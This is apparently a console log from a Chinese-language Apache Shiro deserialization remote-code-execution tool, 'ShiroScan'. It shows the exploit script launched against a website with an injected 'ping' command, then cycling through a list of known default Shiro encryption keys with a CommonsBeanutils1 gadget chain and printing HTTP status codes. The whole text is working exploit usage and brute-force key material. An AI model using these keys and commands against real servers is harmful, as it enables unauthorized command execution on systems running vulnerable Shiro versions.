 D:\sven\POC\apache-shiro-rce\shiro_rce>python shiro_rce.py http://svenbeast.com "ping svenbeast.com"
ShiroScan
By 斯文beast
Welcome To Shiro反序列化 RCE !
[*] 开始检测模块 Class1:CommonsBeanutils1
[+] CommonsBeanutils1模块 key1:kPH+bIxk5D2deZiIxcaaaA== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key2:wGiHplamyXlVB11UXWol8g== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key3:2AvVhdsgUs0FSA3SDFAdag== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key4:4AvVhmFLUs0KTA3Kprsdag== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key5:3AvVhmFLUs0KTA3Kprsdag== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key6:Z3VucwAAAAAAAAAAAAAAAA== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key7:U3ByaW5nQmxhZGUAAAAAAA== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key8:wGiHplamyXlVB11UXWol8g== 已成功发送!